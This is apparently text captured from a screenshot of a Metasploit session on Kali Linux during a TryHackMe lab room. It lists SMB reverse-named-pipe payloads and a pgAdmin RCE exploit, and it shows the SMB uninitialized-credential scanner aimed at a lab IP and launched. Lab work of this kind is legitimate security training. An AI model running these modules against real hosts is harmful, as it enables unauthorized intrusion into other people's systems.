 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:07
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
434 payload/windows/x64/peinject/reverse_named_pipe . normal No Windows Inject Reflective PE Files
, Windows x64 Reverse Named Pipe (SMB) Stager
435 payload/windows/x64/meterpreter/reverse_named_pipe . normal No Windows Meterpreter (Reflective In
jection x64), Windows x64 Reverse Named Pipe (SMB) Stager
436 payload/windows/meterpreter/reverse_named_pipe . normal No Windows Meterpreter (Reflective In
jection), Windows x86 Reverse Named Pipe (SMB) Stager
437 post/windows/gather/netlm_downgrade . normal No Windows NetLM Downgrade Attack
438 auxiliary/fileformat/multidrop . normal No Windows SMB Multi Dropper
439 payload/windows/x64/custom/reverse_named_pipe . normal No Windows shellcode stage, Windows x
64 Reverse Named Pipe (SMB) Stager
440 payload/windows/custom/reverse_named_pipe . normal No Windows shellcode stage, Windows x
86 Reverse Named Pipe (SMB) Stager
441 exploit/multi/http/pgadmin_session_deserialization 2024-03-04 excellent Yes pgAdmin Session Deserialization RC
E
Interact with a module by name or index. For example info 441, use 441 or use exploit/multi/http/pgadmin_session_deserialization
msf6 auxiliary(scanner/smb/smb_lookupsid) > use 399
msf6 auxiliary(scanner/smb/smb_uninit_cred) > show options
Module options (auxiliary/scanner/smb/smb_uninit_cred):
Name Current Setting Required Description
PASSIVE false no Try banner checking instead of triggering the bug
RHOSTS 10.10.115.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_uninit_cred) > exploit
ENG
10:07 PM
Friday
2024-06-21
2